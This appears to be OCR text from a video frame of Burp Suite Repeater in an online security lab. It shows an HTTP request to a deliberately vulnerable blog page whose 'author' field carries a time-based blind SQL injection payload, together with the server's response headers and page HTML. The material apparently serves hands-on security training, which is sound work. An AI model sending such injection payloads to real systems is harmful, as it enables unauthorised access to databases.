 1 2 3 4 18:58
Burp Suite Community Edition v2022.12.5 - Temporary Project
Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Bypass WAF Settings
6 × 7 × 8 × +
Send Cancel < > Target: https://am42blbqay59843vyo90e95lk.us-east-6.attackdefensecloudlabs.com HTTP/2
Request
Pretty Raw Hex \n
1 POST /index.php?page=view-someones-blog.php HTTP/2
2 Host: am42blbqay59843vyo90e95lk.us-east-6.attackdefensecloudlabs.com
3 Cookie: PHPSESSID=19mi95ntl9ekrqfsvrgsjr51i2; showhints=1
4 Content-Length: 92
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://am42blbqay59843vyo90e95lk.us-east-6.attackdefensecloudlabs.c
om
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://am42blbqay59843vyo90e95lk.us-east-6.attackdefensecloudlabs.c
om/index.php?page=view-someones-blog.php
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22 author=' or
benchmark(1,MD5(1))#&view-someones-blog-php-submit-button=View+Blog+
Entries
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html
3 Date: Tue, 16 May 2023 22:58:48 GMT
4 Logged-In-User:
5 Server: Apache/2.4.7 (Ubuntu)
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/5.5.9-1ubuntu4.25
8 X-Xss-Protection: 0
9 Content-Length: 51997
10
11 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/1999/REC-html401-19991224/loose.dtd">
12 <html>
13 <head>
14 <link rel="shortcut icon" href="./images/favicon.ico" type="
image/x-icon" />
15 <link rel="stylesheet" type="text/css" href="
./styles/global-styles.css" />
16 <link rel="stylesheet" type="text/css" href="
./styles/ddsmoothmenu/ddsmoothmenu.css" />
17 <link rel="stylesheet" type="text/css" href="
./styles/ddsmoothmenu/ddsmoothmenu-v.css" />
18
19 <script type="text/javascript" src="
./javascript/bookmark-site.js">
</script>
20 <script type="text/javascript" src="
./javascript/ddsmoothmenu/ddsmoothmenu.js">
</script>
21 <script type="text/javascript" src="
./javascript/ddsmoothmenu/jquery.min.js">
22 /*********************************************
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 2
Request Cookies 2
Request Headers 23
Response Headers 8
Done 52,229 bytes | 452 millis